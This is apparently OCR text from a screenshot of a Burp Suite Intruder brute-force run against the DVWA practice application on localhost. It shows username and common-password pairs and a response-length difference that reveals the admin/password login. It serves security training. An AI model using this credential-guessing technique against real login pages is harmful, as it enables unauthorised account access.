 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 5271 baseline request
1 user password 200 5271
2 admin password 200 5330
3 root password 200 5271
4 user 123456 200 5271
5 admin 123456 200 5271
6 root 123456 200 5271
7 user 12345678 200 5271
8 admin 12345678 200 5271
9 root 12345678 200 5271
10 user 1234 200 5271
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
? < + > Type a search term 0 matches
30 of 48